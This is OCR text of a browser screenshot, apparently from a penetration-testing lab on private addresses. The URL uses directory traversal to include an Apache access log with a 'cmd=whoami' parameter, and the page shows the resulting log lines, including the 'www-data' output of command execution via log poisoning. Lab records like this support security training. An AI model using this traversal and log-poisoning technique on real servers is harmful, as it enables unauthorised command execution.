 Aplicaciones Lugares Firefox ESR jue 10:18 AM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
403 Forbidden http://192.168.135.72/ http://192.... cmd=whoami
192.168.135.72:8593/index.php?book=../../../../var/log/apache2/access.log&cmd= Search
Main Page Book List
We are still setting up the library! Try later on!
192.168.49.135 - - [18/Nov/2021:10:07:34 -0500] "GET / HTTP/1.1" 200 524 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.49.135 - - [18/Nov/2021:10:07:34 -0500] "GET /favicon.ico HTTP/1.1" 404 456 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.49.135 - - [18/Nov/2021:10:07:34 -0500] "GET /favicon.ico HTTP/1.1" 404 456 "-" "Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.49.135 - - [18/Nov/2021:10:07:53 -0500] "GET www-data HTTP/1.0\n" 400 0 "-" "-" 192.168.49.135 - - [18/Nov/2021:10:09:30 -0500] "GET / HTTP/1.1"
200 548 "-" ""